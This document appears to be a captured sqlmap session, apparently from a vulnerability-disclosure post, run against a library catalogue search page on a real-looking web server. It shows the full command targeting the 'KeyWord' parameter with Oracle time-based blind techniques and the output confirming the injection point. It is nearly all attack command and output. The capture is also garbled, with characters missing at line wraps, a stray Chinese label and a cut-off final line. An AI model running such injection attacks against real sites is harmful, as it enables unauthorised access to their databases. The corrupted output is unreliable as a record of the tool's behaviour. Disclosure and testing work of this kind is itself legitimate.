 C:\Python27\sqlmap>sqlmap.py -u "http:// .8088/BookRetr.as
x?KeyWord=%E6%88%91&search_Key=%E6%99%AE%E9%80%9A%E6%9F%A5%E8%AF%A2&KeyVaule=%E
%BD%9C%E8%80%85" -p "KeyWord" --dbms=oracle --technique=T
sqlmap
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 17:46:40
[17:46:40] [INFO] testing connection to the target URL
[17:46:41] [WARNING] heuristic (basic) test shows that GET parameter 'KeyWord'
ight not be injectable
[17:46:41] [INFO] testing for SQL injection on GET parameter 'KeyWord'
[17:46:41] [WARNING] cannot properly display Unicode characters inside Windows
$ command prompt (http://bugs.python.org/ All unhandled occurances w
时间盲注
ll result in replacement with '?' character. Please, find proper character repr
sentation inside corresponding output files.
do you want to include all tests for 'Oracle' extending provided level (1) and
isk (1)? [Y/n] y
[17:46:51] [INFO] testing 'Oracle AND time-based blind'
[17:46:51] [WARNING] time-based comparison requires larger statistical model, p
ease wait............................
[17:47:28] [INFO] GET parameter 'KeyWord' seems to be 'Oracle AND time-based bl
nd' injectable
[17:47:28] [INFO] checking if the injection point on GET parameter 'KeyWord' is
a false positive
GET parameter 'KeyWord' is vulnerable. Do you want to keep testing the others (
f any)? [y/N] n
www.wooyun.org
sqlmap identified the following injection points with a total of 41 HTTP(s) req